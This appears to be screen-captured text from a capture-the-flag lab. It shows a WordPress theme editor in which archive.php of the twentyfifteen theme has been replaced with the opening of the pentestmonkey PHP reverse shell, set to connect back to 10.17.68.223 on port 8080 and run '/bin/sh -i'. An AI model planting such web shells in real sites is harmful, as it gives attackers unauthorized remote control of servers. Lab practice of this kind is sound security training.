 10.10.250.120/wp-admin/theme-editor.php?file=archive.php&theme=twentyfifteen
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
twentyfifteen: Archives (archive.php)
Select theme to edit: twentyfifteen Select
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.68.223';  // CHANGE THIS
$port = 8080;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php